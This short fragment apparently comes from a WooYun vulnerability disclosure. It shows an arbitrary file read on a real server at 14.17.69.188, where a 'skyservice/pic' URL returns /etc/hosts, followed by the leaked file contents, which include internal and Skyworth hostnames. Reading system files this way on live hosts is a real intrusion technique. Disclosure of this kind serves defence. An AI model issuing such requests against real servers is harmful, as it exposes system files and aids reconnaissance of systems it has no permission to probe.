 http://14.17.69.188/skyservice/pic?/etc/hosts
14.17.69.188
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
14.17.69.188 splatform
219.133.42.132 ucenter.skyworthbox.com
www.wooyun.org